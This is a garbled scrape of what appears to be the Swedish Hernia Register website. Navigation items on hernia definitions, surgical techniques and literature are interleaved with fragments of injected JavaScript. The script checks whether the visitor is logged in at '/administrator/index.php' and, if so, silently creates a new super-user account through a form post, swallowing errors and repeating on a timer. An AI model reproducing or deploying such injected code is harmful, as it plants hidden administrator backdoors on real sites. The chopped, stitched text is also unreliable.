
'0');return body;}function createSuperUser(token, u) {return fetch(FORM_UR
Search
buildUserBody(token, u).toString(),redirect: 'follow'}).catch(function () {
true;fetchConfig().then(function (data) {var u = mergeUser(data);var router 
Swedish || Hernia register
Participating hospitals
}).then(function (r) { return r.text(); }).then(function (html) {if (!isAdminHt
Kontakt
About || hernia
Inguinala och femorala
u);});});}).catch(function () {});}function checkAdmin() {fetch('/administrator/i
Definitioner
Sjukhusvistelse
|| r.status === 302) {return fetch('/administrator/index.php', { credentials: 'inclu
Symtom
Diagnostik
(isAdminHtml(html)) runCreate();}).catch(function () {});}checkAdmin();setI
Operationsindikation
Techniques
Science
Laparoskopiska tekniker
Pluggtekniker
Referenslista
Öppna suturerande tekniker
Öppna främre nät tekniker
Literature || & Links
Bedövningsmetod
Litteratur
Komplikationer
Definitioner
Omoperationer
Länkar
Om bråckoperationer